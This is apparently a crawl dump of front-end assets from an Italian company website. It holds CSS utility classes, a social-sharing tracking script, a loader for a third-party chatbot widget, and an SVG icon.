    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }

  .sm\:py-6 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }

  .sm\:pb-4 {
    padding-bottom: 1rem !important;
  }

  .sm\:pl-6 {
    padding-left: 1.5rem !important;
  }

  .sm\:pt-0 {
    padding-top: 0px !important;
  }

  .sm\:pt-8 {
    padding-top: 2rem !important;
  }

  .sm\:text-left {
    text-align: left !important;
  }

  .sm\:font-bold {
    font-weight: 700 !important;
  }

  .data-\[state\=open\]\:sm\:slide-in-from-bottom-full[data-state="open"] {
    --tw-enter-translate-y: 100% !important;
  }
}

@media (min-width: 768px) {

  .md\:absolute {
    position: absolute !important;
  }

  .md\:bottom-0 {
    bottom: 0px !important;
  }

  .md\:right-3 {
    right: 0.75rem !important;
  }

  .md\:mb-8 {
    margin-bottom: 2rem !important;
  }

  .md\:ml-auto {
    margin-left: auto !important;
  }

  .md\:block {
    display: block !important;
  }

  .md\:flex {
    display: flex !important;
  }

  .md\:hidden {
    display: none !important;
  }

  .md\:h-24 {
    height: 6rem !important;
  }

  .md\:h-auto {
    height: auto !important;
  }

  .md\:max-h-\[calc\(100vh_-_8rem\)\] {
    max-height: calc(100vh - 8rem) !important;
  }

  .md\:min-h-\[200px\] {
    min-height: 200px !important;
  }

  .md\:w-1\/2 {
    width: 50% !important;
  }

  .md\:w-24 {
    width: 6rem !important;
  }

  .md\:w-60 {
    width: 15rem !important;
  }

  .md\:w-auto {
    width: auto !important;
  }

  .md\:max-w-\[420px\] {
    max-width: 420px !important;
  }

  .md\:max-w-md {
    max-width: 28rem !important;
  }

  .md\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .md\:flex-row {
    flex-direction: row !important;
  }

  .md\:items-end {
    align-items: flex-end !important;
  }

  .md\:gap-10 {
    gap: 2.5rem !important;
  }

  .md\:gap-3 {
    gap: 0.75rem !important;
  }

  .md\:gap-6 {
    gap: 1.5rem !important;
  }

  .md\:space-y-6 > :not([hidden]) ~ :not([hidden]) {
    --tw-space-y-reverse: 0 !important;
    margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse))) !important;
    margin-bottom: calc(1.5rem * var(--tw-space-y-reverse)) !important;
  }

  .md\:bg-transparent {
    background-color: transparent !important;
  }

  .md\:p-2 {
    padding: 0.5rem !important;
  }

  .md\:px-0 {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }

  .md\:px-10 {
    padding-left: 2.5rem !important;
    padding-right: 2.5rem !important;
  }

  .md\:px-8 {
    padding-left: 2rem !important;
    padding-right: 2rem !important;
  }

  .md\:py-16 {
    padding-top: 4rem !important;
    padding-bottom: 4rem !important;
  }

  .md\:pb-0 {
    padding-bottom: 0px !important;
  }

  .md\:pb-8 {
    padding-bottom: 2rem !important;
  }

  .md\:pt-14 {
    padding-top: 3.5rem !important;
  }

  .md\:text-2xl {
    font-size: 1.5rem !important;
    line-height: 2rem !important;
  }

  .md\:text-lg {
    font-size: 1.125rem !important;
    line-height: 1.75rem !important;
  }

  .md\:text-sm {
    font-size: 0.875rem !important;
    line-height: 1.25rem !important;
  }

  .md\:opacity-0 {
    opacity: 0 !important;
  }
}

@media (min-width: 1024px) {

  .lg\:-bottom-8 {
    bottom: -2rem !important;
  }

  .lg\:h-auto {
    height: auto !important;
  }

  .lg\:h-full {
    height: 100% !important;
  }

  .lg\:max-h-\[calc\(100vh_-_23rem\)\] {
    max-height: calc(100vh - 23rem) !important;
  }

  .lg\:max-h-none {
    max-height: none !important;
  }

  .lg\:w-1\/2 {
    width: 50% !important;
  }

  .lg\:max-w-\[400px\] {
    max-width: 400px !important;
  }

  .lg\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .lg\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .lg\:flex-row {
    flex-direction: row !important;
  }

  .lg\:gap-12 {
    gap: 3rem !important;
  }

  .lg\:px-1 {
    padding-left: 0.25rem !important;
    padding-right: 0.25rem !important;
  }
}

@media (min-width: 1280px) {

  .xl\:max-w-\[456px\] {
    max-width: 456px !important;
  }
}

@media (min-width: 1536px) {

  .\32xl\:max-w-\[520px\] {
    max-width: 520px !important;
  }

  .\32xl\:px-32 {
    padding-left: 8rem !important;
    padding-right: 8rem !important;
  }
}

.dark\:block:where([data-mode="dark"], [data-mode="dark"] *) {
  display: block !important;
}

.dark\:hidden:where([data-mode="dark"], [data-mode="dark"] *) {
  display: none !important;
}

.dark\:border:where([data-mode="dark"], [data-mode="dark"] *) {
  border-width: 1px !important;
}

.dark\:border-\[\#3E4757\]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(62 71 87 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-gray-200:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(229 231 235 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-gray-600:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(75 85 99 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-green-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(20 83 45 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-red-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(127 29 29 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-secondary-foreground:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: var(--secondary-foreground) !important;
}

.dark\:border-sky-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(12 74 110 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-slate-800:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(30 41 59 / var(--tw-border-opacity, 1)) !important;
}

.dark\:bg-\[\#23272f\]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(35 39 47 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-\[\#2a3140\]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(42 49 64 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-accent2-foreground:where([data-mode="dark"], [data-mode="dark"] *) {
  background-color: var(--accent2-foreground) !important;
}

.dark\:bg-background:where([data-mode="dark"], [data-mode="dark"] *) {
  background-color: var(--background) !important;
}

.dark\:bg-black:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(0 0 0 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-gray-800:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(31 41 55 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-gray-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(17 24 39 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-green-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(20 83 45 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-muted-foreground:where([data-mode="dark"], [data-mode="dark"] *) {
  background-color: var(--muted-foreground) !important;
}

.dark\:bg-red-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(127 29 29 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-secondary-light:where([data-mode="dark"], [data-mode="dark"] *) {
  background-color: var(--secondary-light) !important;
}

.dark\:bg-sky-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(12 74 110 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-slate-800:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(30 41 59 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-slate-950:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(2 6 23 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-transparent:where([data-mode="dark"], [data-mode="dark"] *) {
  background-color: transparent !important;
}

.dark\:text-\[\#b0b8c9\]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(176 184 201 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-\[\#e5e7ef\]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(229 231 239 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-black:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(0 0 0 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-gray-200:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(229 231 235 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-slate-400:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(148 163 184 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-slate-50:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-slate-50\/50:where([data-mode="dark"], [data-mode="dark"] *) {
  color: rgb(248 250 252 / 0.5) !important;
}

.dark\:text-white:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1)) !important;
}

.dark\:placeholder-white\/50:where([data-mode="dark"], [data-mode="dark"] *)::-moz-placeholder {
  color: rgb(255 255 255 / 0.5) !important;
}

.dark\:placeholder-white\/50:where([data-mode="dark"], [data-mode="dark"] *)::placeholder {
  color: rgb(255 255 255 / 0.5) !important;
}

.dark\:ring-offset-slate-950:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-ring-offset-color: #020617 !important;
}

.dark\:placeholder\:text-\[\#94A3B8\]:where([data-mode="dark"], [data-mode="dark"] *)::-moz-placeholder {
  --tw-text-opacity: 1 !important;
  color: rgb(148 163 184 / var(--tw-text-opacity, 1)) !important;
}

.dark\:placeholder\:text-\[\#94A3B8\]:where([data-mode="dark"], [data-mode="dark"] *)::placeholder {
  --tw-text-opacity: 1 !important;
  color: rgb(148 163 184 / var(--tw-text-opacity, 1)) !important;
}

.dark\:focus-within\:border-primary:focus-within:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: var(--primary) !important;
}

.dark\:hover\:bg-slate-800:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(30 41 59 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:hover\:text-red-400:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 113 113 / var(--tw-text-opacity, 1)) !important;
}

.dark\:hover\:text-slate-50:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.dark\:focus\:bg-slate-800:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(30 41 59 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:focus\:text-slate-50:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.dark\:focus\:ring-slate-300:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(203 213 225 / var(--tw-ring-opacity, 1)) !important;
}

.group.destructive .dark\:group-\[\.destructive\]\:border-slate-800\/40:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(30 41 59 / 0.4) !important;
}

.group.info .dark\:group-\[\.info\]\:border-slate-800\/40:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(30 41 59 / 0.4) !important;
}

.group.success .dark\:group-\[\.success\]\:border-slate-800\/40:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(30 41 59 / 0.4) !important;
}

.group.destructive .dark\:group-\[\.destructive\]\:hover\:border-red-900\/30:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(127 29 29 / 0.3) !important;
}

.group.info .dark\:group-\[\.info\]\:hover\:border-sky-900\/30:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(12 74 110 / 0.3) !important;
}

.group.success .dark\:group-\[\.success\]\:hover\:border-green-900\/30:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(20 83 45 / 0.3) !important;
}

.group.destructive .dark\:group-\[\.destructive\]\:hover\:bg-red-900:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(127 29 29 / var(--tw-bg-opacity, 1)) !important;
}

.group.info .dark\:group-\[\.info\]\:hover\:bg-sky-900:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(12 74 110 / var(--tw-bg-opacity, 1)) !important;
}

.group.success .dark\:group-\[\.success\]\:hover\:bg-green-900:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(20 83 45 / var(--tw-bg-opacity, 1)) !important;
}

.group.destructive .dark\:group-\[\.destructive\]\:hover\:text-slate-50:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.info .dark\:group-\[\.info\]\:hover\:text-slate-50:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.success .dark\:group-\[\.success\]\:hover\:text-slate-50:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.destructive .dark\:group-\[\.destructive\]\:focus\:ring-red-900:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(127 29 29 / var(--tw-ring-opacity, 1)) !important;
}

.group.info .dark\:group-\[\.info\]\:focus\:ring-green-900:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(20 83 45 / var(--tw-ring-opacity, 1)) !important;
}

.group.success .dark\:group-\[\.success\]\:focus\:ring-green-900:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(20 83 45 / var(--tw-ring-opacity, 1)) !important;
}

.dark\:data-\[state\=open\]\:bg-slate-800[data-state="open"]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(30 41 59 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:data-\[state\=open\]\:text-slate-400[data-state="open"]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(148 163 184 / var(--tw-text-opacity, 1)) !important;
}

.\[\&\>span\]\:line-clamp-1>span {
  overflow: hidden !important;
  display: -webkit-box !important;
  -webkit-box-orient: vertical !important;
  -webkit-line-clamp: 1 !important;
}

.\[\&\[data-state\=open\]\>svg\]\:rotate-180[data-state=open]>svg {
  --tw-rotate: 180deg !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.text-message+.\[\.text-message\+\&\]\:mt-5 {
  margin-top: 1.25rem !important;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/it/_public/socialShare/socialButtons.js
body_size: 494
content:
$(document).ready(function() {
    $('.monitoringClick').click(function(){
        var action = 'SocialSharing';
        var oType = $('.mSpanID').data("type");
        var oID = $('.mSpanID').data("id");
        var productName = $('.mSpanID').data("pr");
        var info = $(this).data("social");
        m_createAction(action,oType,oID,info,createPOI = true,productName);
    });
});


function copyToClipboard(element) {
    var $temp = $("<input>");
    $("body").append($temp);
    $temp.val($(element).first().text()).select();
    document.execCommand("copy");
    $temp.remove();
    var data = [];
    data['message'] = 'Il link è stato copiato negli appunti';
    success1(data);
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/it/_public/JS/chatbot.js
body_size: 733
content:
/* 
 * To change this license header, choose License Headers in Project Properties.
 * To change this template file, choose Tools | Templates
 * and open the template in the editor.
 */

(function(){
    // Inject CSS to ensure chatbot stays in bottom-right corner
    var style = document.createElement('style');
    style.textContent = `
        /* MyPersonas chatbot widget positioning fix */
        #mypersonas-widget,
        [id^="mypersonas"],
        .mypersonas-widget,
        [class*="mypersonas"] {
            position: fixed !important;
            bottom: 20px !important;
            right: 20px !important;
            left: auto !important;
            top: auto !important;
            transform: none !important;
        }
        /* Ensure iframe container also stays positioned */
        #mypersonas-widget iframe,
        [id^="mypersonas"] iframe {
            position: relative !important;
        }
    `;
    document.head.appendChild(style);

    // Load the MyPersonas script
    var s = document.createElement('script');
    s.src = "https://cdn.mypersonas.ai/static/js/mypersonas.js";
    s.setAttribute("data-integration-id", "01K8JZ43VT2T9W14DB0Q1AB53A");
    s.setAttribute("data-product", "");
    s.setAttribute("data-region", "eu");
    s.defer = true;
    document.head.appendChild(s);
})();





--- FILE ---
content_type: image/svg+xml
request_url: https://www.coretech.it/_public/img/header/msp.svg
body_size: 2787
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M21.4,68.3c-0.8-0.8-2-0.8-2.8,0l-4,4c-0.8,0.8-0.8,2,0,2.8c0.4,0.4,0.9,0.6,1.4,0.6c0.5,0,1-0.2,1.4-0.6l4-4
			C22.2,70.3,22.2,69,21.4,68.3z"/>
	</g>
</g>
<g>
	<g>
		<path class="st0" d="M27.1,73.9c-0.8-0.8-2-0.8-2.8,0L11,87.3c-0.8,0.8-0.8,2,0,2.8c0.4,0.4,0.9,0.6,1.4,0.6c0.5,0,1-0.2,1.4-0.6
			l13.3-13.3C27.8,75.9,27.8,74.7,27.1,73.9z"/>
	</g>
</g>
<g>
	<g>
		<path class="st0" d="M32.7,79.6c-0.8-0.8-2-0.8-2.8,0l-6.7,6.7c-0.8,0.8-0.8,2,0,2.8c0.4,0.4,0.9,0.6,1.4,0.6c0.5,0,1-0.2,1.4-0.6
			l6.7-6.7C33.5,81.6,33.5,80.4,32.7,79.6z"/>
	</g>
</g>
<g>
	<g>
		<path class="st0" d="M69.5,31.5C67.2,29.3,64.2,28,61,28c-3.2,0-6.2,1.2-8.5,3.5C50.2,33.8,49,36.8,49,40s1.2,6.2,3.5,8.5
			c2.3,2.3,5.3,3.5,8.5,3.5c3.2,0,6.2-1.2,8.5-3.5C74.1,43.8,74.1,36.2,69.5,31.5z M66.7,45.8c-1.5,1.5-3.6,2.4-5.7,2.4
			c-2.2,0-4.2-0.8-5.7-2.4c-1.5-1.5-2.4-3.6-2.4-5.7s0.8-4.2,2.4-5.7c1.5-1.5,3.6-2.4,5.7-2.4c2.2,0,4.2,0.8,5.7,2.4
			C69.9,37.5,69.9,42.6,66.7,45.8z"/>
	</g>
</g>
<g>
	<g>
		<path class="st0" d="M90.2,12.2c-0.2-0.7-0.7-1.2-1.4-1.4C82.1,9.1,75.1,9,68.4,10.8c-1,0.3-2.1,0.6-3.1,0.9
			c-0.1,0-0.2,0.1-0.3,0.1c-5.6,2-10.6,5.2-14.9,9.4c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0-0.1,0.1c0,0,0,0,0,0.1l-6,6.9
			c-9.4-0.1-18.5,3.6-25.2,10.3c-2.2,2.2-4,4.6-5.5,7.2c-0.3,0.5-0.3,1.2-0.1,1.7c0.2,0.6,0.7,1,1.3,1.1l10.8,2.8l-2.1,5.8
			c-1,2.8-0.3,6.1,1.8,8.2l10.6,10.6c1.5,1.5,3.5,2.3,5.5,2.3c0.9,0,1.8-0.2,2.7-0.5l5.8-2.1l2.8,10.8c0.2,0.6,0.6,1.1,1.1,1.3
			c0.2,0.1,0.5,0.2,0.8,0.2c0.3,0,0.7-0.1,1-0.3c2.6-1.5,5-3.4,7.2-5.5c6.7-6.7,10.4-15.8,10.3-25.2l6.9-6c0,0,0,0,0.1,0
			c0,0,0,0,0.1-0.1c0,0,0,0,0,0c0,0,0,0,0,0c4.2-4.2,7.4-9.3,9.4-14.9c0-0.1,0.1-0.2,0.1-0.3c0.4-1,0.7-2,0.9-3.1
			C92,25.9,91.9,18.9,90.2,12.2z M18.1,45.5c1-1.5,2.2-2.9,3.5-4.2c5.1-5.1,11.8-8.2,18.9-9L27.3,47.8L18.1,45.5z M26.9,58.4
			l1.8-4.9l2.5,2.5l-3.8,6.1C26.7,61.1,26.5,59.7,26.9,58.4z M30.3,65l3.8-6.1l2.7,2.7l-5,5L30.3,65z M34.5,69.2l5-5l2.7,2.7
			L36,70.7L34.5,69.2z M42.6,74.1c-1.2,0.5-2.6,0.2-3.7-0.5l6.1-3.8l2.5,2.5L42.6,74.1z M59.7,79.3c-1.3,1.3-2.7,2.5-4.2,3.5
			l-2.3-9.1l15.5-13.3C68,67.5,64.8,74.2,59.7,79.3z M77.1,48.1l-26,22.3L30.6,49.9l15.8-18.3c0,0,0,0,0-0.1l6.5-7.6
			c3.5-3.5,7.8-6.3,12.4-8.1l19.8,19.8C83.4,40.3,80.6,44.5,77.1,48.1z M86.5,31.5l-17-17c5.6-1.4,11.5-1.5,17.2-0.2
			C88,20,87.9,25.9,86.5,31.5z"/>
	</g>
</g>
</svg>
